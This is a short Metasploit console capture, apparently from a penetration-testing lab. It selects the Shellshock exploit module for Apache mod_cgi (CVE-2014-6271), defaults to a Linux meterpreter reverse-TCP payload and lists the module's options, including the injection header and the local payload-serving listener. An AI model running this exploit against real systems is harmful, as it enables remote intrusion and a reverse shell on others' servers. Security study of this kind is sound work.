 msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options

Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   CMD_MAX_LENGTH  2048             yes       CMD max line length
   CVE             CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER          User-Agent       yes       HTTP header to use
   METHOD          GET              yes       HTTP method to use
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                           yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
                                              s/using-metasploit.html
   RPATH           /bin             yes       Target PATH for binaries used by the CmdStager
   RPORT           80               yes       The target port (TCP)
   SSL             false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI                        yes       Path to CGI script
   TIMEOUT         5                yes       HTTP read response timeout (seconds)
   URIPATH                          no        The URI to use for this exploit (default is random)
   VHOST                            no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local
                                        machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.